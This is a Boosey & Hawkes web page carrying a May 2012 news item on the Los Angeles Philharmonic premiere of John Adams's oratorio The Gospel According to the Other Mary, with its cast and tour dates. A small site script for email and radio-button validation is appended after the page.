            <option value="2693" >Prokofieff, Serge</option>
            <option value="15176" >Puccini, Giacomo</option>
            <option value="3012" >Purcell, Henry</option>
            <option value="2861" >Rachmaninoff, Sergei</option>
            <option value="100841" >Räihälä, Osmo Tapio</option>
            <option value="20400" >Ramdohr, Niclas</option>
            <option value="2996" >Raminsh, Imant</option>
            <option value="3065" >Ramsier, Paul</option>
            <option value="2781" >Reich, Steve</option>
            <option value="100535" >Reinvere, Jüri</option>
            <option value="100844" >Resch, Gerald</option>
            <option value="100259" >Reynolds, James</option>
            <option value="2740" >Rorem, Ned</option>
            <option value="3169" >Rossini, Gioachino</option>
            <option value="2794" >Rowley, Alec</option>
            <option value="17826" >Rubinstein, Anton</option>
            <option value="100540" >Ruzicka, Peter</option>
            <option value="101677" >Sadikova, Aziza</option>
            <option value="102027" >Salome Reiser and Claudia Heine</option>
            <option value="3139" >Scarlatti, Domenico</option>
            <option value="100552" >Schachtner, Johannes X.</option>
            <option value="18036" >Schlünz, Annette</option>
            <option value="2731" >Schnittke, Alfred</option>
            <option value="101353" >Schnittke, Andrei</option>
            <option value="100253" >Schreier, Anno</option>
            <option value="3390" >Schreker, Franz</option>
            <option value="3261" >Schubert, Franz</option>
            <option value="17777" >Schultz, Wolfgang-Andreas</option>
            <option value="102532" >Schwab, Sebastian</option>
            <option value="2735" >Schweinitz, Wolfgang von</option>
            <option value="18614" >Schwemmer, Frank</option>
            <option value="18035" >Schwertsik, Kurt</option>
            <option value="100159" >Seidler, Chris</option>
            <option value="18030" >Shawn, Allen</option>
            <option value="2760" >Shchedrin, Rodion</option>
            <option value="2734" >Shostakovich, Dmitri</option>
            <option value="3373" >Siebert, Wilhelm Dieter</option>
            <option value="18581" >Simpson, Mark</option>
            <option value="3066" >Smetana, Bedrich</option>
            <option value="2700" >Smirnov, Dmitri</option>
            <option value="3312" >Smyth, Ethel</option>
            <option value="100449" >Sokolovic, Ana</option>
            <option value="15889" >Spohr, Louis</option>
            <option value="20320" >Sprenger, Sebastian</option>
            <option value="2981" >Stanford, Charles Villiers</option>
            <option value="15109" >Steffens, Walter</option>
            <option value="2762" >Steinke, Günter</option>
            <option value="102349" >Stephen Wadsworth</option>
            <option value="102003" >Steuart Bedford</option>
            <option value="100975" >Strasfogel, Ignace</option>
            <option value="2928" >Strauß, Johann</option>
            <option value="2705" >Strauss, Richard</option>
            <option value="2708" >Stravinsky, Igor</option>
            <option value="3300" >Sullivan, Arthur</option>
            <option value="15820" >Suppé, Franz von</option>
            <option value="100116" >Svoboda, Mike</option>
            <option value="101930" >Sydney Baynes</option>
            <option value="3062" >Tamkin, David</option>
            <option value="2856" >Tchaikovsky, Pyotr</option>
            <option value="3270" >Tcherepnin, Alexander</option>
            <option value="4957" >ter Schiphorst, Iris</option>
            <option value="103073" >Tesori, Jeanine</option>
            <option value="15069" >Thärichen, Werner</option>
            <option value="100352" >Tin, Christopher</option>
            <option value="101689" >Tolliver, Charles</option>
            <option value="102183" >Tommaso Traetta</option>
            <option value="2845" >Torke, Michael</option>
            <option value="100401" >Trojahn, Manfred</option>
            <option value="16405" >Turnage, Mark-Anthony</option>
            <option value="18034" >Valtinoni, Pierangelo</option>
            <option value="3021" >Verdi, Giuseppe</option>
            <option value="16205" >Vivaldi, Antonio</option>
            <option value="18226" >Vivier, Claude</option>
            <option value="2721" >von Einem, Gottfried</option>
            <option value="15804" >von Schillings, Max</option>
            <option value="101605" >Wadsworth, Stephen</option>
            <option value="4899" >Wagner, Richard</option>
            <option value="15103" >Wagner-Régeny, Rudolf</option>
            <option value="102159" >Walter Felsenstein</option>
            <option value="100953" >Weinberg, Mieczyslaw</option>
            <option value="2844" >Weinberger, Jaromír</option>
            <option value="15102" >Wellesz, Egon</option>
            <option value="15104" >Westerman, Gerhart von</option>
            <option value="18029" >Wolf, Bodo</option>
            <option value="3153" >Wolf, Hugo</option>
            <option value="2980" >Wolf, Winfried</option>
            <option value="101981" >Wolfgang Suppan</option>
            <option value="2822" >Xenakis, Iannis</option>
            <option value="2698" >Yun, Isang</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Title
                </div>
                <div class="form__input-container">
                        <div style="box-sizing:border-box;display:block">
        <div class="form__input-container" style="position:relative;">

            <label class="form__label-floating " data-float="false" aria-hidden="true">Title</label>
            <input class="form__input" type="text" name="title" placeholder="Title" value=""     >
        </div>
    </div>

                </div>
                <div class="form__input-container">
                    Genre List
                </div>

                    <div class="form__select-outer">
            <select name="genreID" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="LUUK000452" >Christmas</option>
            <option value="LUUK000631" >Incidental Music for the Stage</option>
            <option value="LUUK001923" >Music for Children</option>
            <option value="LUUK000229" >Music Theatre</option>
            <option value="LUUK000454" >Musicals, Shows and Cantatas</option>
            <option value="LUUK000230" >Opera</option>
            <option value="LUUK000630" >Opera for TV or Radio</option>
            <option value="LUUK000682" >Opera for young audiences</option>
            <option value="LUUK000632" >Operetta</option>
            <option value="LUUK000996" >Pop/Rock</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Opera Length
                </div>

                    <div class="form__select-outer">
            <select name="OperaLength" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="1" >Full evening</option>
            <option value="2" >One act</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <input type="hidden" name="resultstype" value="basic">
                <div class="form__select-outer">
                    <button type="submit" class="button button--bg-gold button--text-light">Search</button>
                </div>
                <div class="form__select-outer margin-top">
                    <a href="/pages/opera/advancedSearch" class="button button--bg-gold button--text-light">Advanced Search</a>
                </div>
            </form>
        </div>
    </div>
    <script type="text/javascript">
        $(document).ready(function () {
            $('#refineSearchHeaderMobileOnly').click(function () {
                $('#refineSearchFormMobileOnly').toggle();
            });

            if ($('#refineSearchHeaderMobileOnly').is(":visible") == true) {
                $('#refineSearchFormMobileOnly').hide();
            }
        });
    </script>
    <nav class="page-nav ">
            <ul class="page-nav__list">
    </ul>

    </nav>
    <nav class="page-nav page__nav--big-margin">
                <div class="page-nav__heading">In this section</div>
    <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/opera/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/opera/news/news" target="">Opera News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/opera/OperaIndex?sortOrder=fullname" target="">Opera Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/sample_results?sampleType=Opera" target="">Opera AV Clips</a>
    </li>
    </ul>

    </nav>




                </div>
            <div class="page__content">
                



<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__content">
            <h1 class="page-header__title">John Adams: World Premiere of <i>The Gospel According to the Other Mary</i></h1>
                <div class="page-header__subtitle">(May 2012)</div>
                            <img src="/images/NewsAndEvents/News_Adams_x2.jpg" class="page-header__img--news" alt="News image" />
        </div>
    </header>
                    <div class="news-subtitle"><p>Los Angeles Philharmonic presents premiere in concert, May 2012; international performances of staged version in 2013.</p>
</div>
<p>The latest large-scale work by <A href="/adams" target=_top>John Adams</A>, a full-evening oratorio for orchestra, chorus and soloists titled <A href="/cr/music/John-Adams-The-Gospel-According-to-the-Other-Mary/51759" target=_top><EM>The Gospel According to the Other Mary</EM></A>, will be premiered by the Los Angeles Philharmonic this Spring. The first performances of <EM>The Gospel According to the Other Mary </EM>will take place in concert version, <U>May 31–June 3, 2012</U>, led by Gustavo Dudamel at Walt Disney Concert Hall featuring six soloists and the Los Angeles Master Chorale. The staged production of the oratorio takes place in March 2013 in Los Angeles, followed by an international tour. <br><br>This new work tells the story of Mary Magdalene, and places the Biblical story in contemporary times, using elements of recent history and contemporary verse, similar to the use of materials the composer pioneered so successfully in <A href="/cr/music/John-Adams-El-Ni-o/15147" target=_top><EM>El Niño</EM></A> (1999–2000). The libretto was compiled by Peter Sellars based on the New Testament stories of Lazarus and Jesus' Passion, combined with contemporary poems and texts by Dorothy Day, Louise Erdrich, Primo Levi, Rosario Castellanos, June Jordan, Hildegard von Bingen, and Rubén Darío. Three countertenors narrate through the story, joining a cast featuring a mezzo-soprano, contralto, and tenor, in addition to the orchestra and full chorus. Similar to the nativity oratorio <EM>El Niño</EM>, <EM>The Gospel According to the Other Mary</EM> is intended to co-exist as a work for the concert hall and stage. Sellars, Adams's long-time collaborator, will direct the staged production performances next season. Full performance dates are listed below. <br><br>Adams's new work is the second piece to be premiered by the Los Angeles Philharmonic during his tenure as Creative Chair, following <A href="/cr/music/John-Adams-City-Noir/53958" target=_top><EM>City Noir</EM></A> in 2009. <EM>The Gospel According to the Other Mary</EM> is commissioned by the Los Angeles Philharmonic, Barbican Centre, Lincoln Center, Lucerne Festival, Zaterdag Matinee at the Concertgebouw Amsterdam, and Cité de la musique in Paris. <br><br><STRONG>World Premiere<BR></STRONG><U>Concert Version<BR></U>May 31-June 3, 2012<BR>Walt Disney Concert Hall, Los Angeles<BR>Gustavo Dudamel, conductor<BR>Los Angeles Philharmonic<BR>Kelley O'Connor, mezzo-soprano<BR>Tamara Mumford, contralto<BR>Russell Thomas, tenor<BR>Daniel Bubeck, countertenor<BR>Brian Cummings, countertenor<BR>Nathan Medley, countertenor<BR>Los Angeles Master Chorale<br><br><U>Staged Production<BR></U>March 7, 8 and 10, 2013<BR>Walt Disney Concert Hall, Los Angeles<br><br>March 16, 2013<BR>Barbican Centre, London<br><br>March 20, 2013<BR>Kultur und Kongresszentrum, Lucerne<br><br>March 23, 2013<BR>Salle Pleyel, Paris<br><br>March 27, 2013<BR>Avery Fisher Hall, Lincoln Center, New York<br><br>&gt; To view the score to <EM>The Gospel According to the Other Mary</EM>, <A href="/cr/perusals/score.asp?id=10764" target=_top>click here</A>.<BR>&gt; For more information on John Adams, <A href="/adams" target=_top>click here</A>.<BR>&gt; For more information and tickets to the world premiere of <EM>The Gospel According to the Other Mary</EM> at the Los Angeles Philharmonic, <A href="http://www.laphil.com/tickets/performance-detail.cfm?id=4757" target=_top>click here</A>.</p>
                    <p><a href="/cr/music/The-Gospel-According-to-the-Other-Mary/51759">&gt;&nbsp; Further information on Work: The Gospel According to the Other Mary</a></p>
<p>Photo credit: Margaretta Mitchell</p>
                <p><a href="/pages/Opera/news/search">&gt;&nbsp; News Search</a></p>

    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/validate.js?v=20150623
body_size: 271
content:
//	function validate_email(this_str){
	function validate_email(s){	
		var ok = true;
		var at = s.indexOf("@");
		var name = s.substr(0, at);
		var dom = s.substr(at+1);
		var domdot = dom.lastIndexOf(".");
		
		var rn1 = new RegExp("[^A-Za-z0-9._-]|^[._-]");
		var rd1 = new RegExp("[^A-Za-z0-9.-]|^[.-]");

		if(name.search(rn1)!=-1) ok=false;
		if(name.length==0) ok=false;
		
		if(dom.search(rd1)!=-1) ok=false;
		if(domdot<2) ok=false;
		if(dom.length-domdot<3) ok=false;
	
		return ok;
	
	
//		if(this_str.length != 0){
//			var spacer = 3;					//this is the minimum distance between the identifying characters, ie @ and .
//			var at = this_str.indexOf("@");
//			var dot = this_str.indexOf(".", at+spacer);
//			var ok = 0;
			
//			if( at != -1 && dot != -1 ){
//				if (at >=1 && at+spacer<=dot && dot+spacer<=this_str.length){
//					ok = 1
//				}
//			}
//		}
//		return ok
	}




	function validate_radios(fm, el){
		/*
			This simple interates through the radio elements in the specified form element.
			If one is selected then returns the value of that radio otherwise returns -1.
			If the value is null/undefined returns 1
		*/
		this_el = document[fm][el];
		var found = -1;		
		for(var i=0;i<this_el.length;i++){ 
			if(this_el[i].checked){
				if (""+this_el[i].value =="undefined"){
					found = 1;
				} else {
					found = this_el[i].value;
				}
			}
		}
		return found;
	}
	
